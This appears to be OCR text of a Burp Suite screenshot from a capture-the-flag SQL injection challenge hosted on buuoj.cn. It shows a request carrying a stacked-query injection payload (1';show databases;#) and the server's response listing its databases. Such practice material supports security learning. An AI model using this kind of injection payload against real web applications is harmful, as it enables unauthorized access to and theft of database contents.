 Request
Pretty Raw Hex
\n
1 GET /?inject=1%27%3Bshow+databases%3B%23 HTTP/1.1
2 Host:
69292c9f-5836-48b6-8652-388bb8e0a8cd.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Referer:
http://69292c9f-5836-48b6-8652-388bb8e0a8cd.node4.buuoj.
cn:81/?inject=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
Black list is so weak for you,isn't
it
姿势: 1 Submit
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}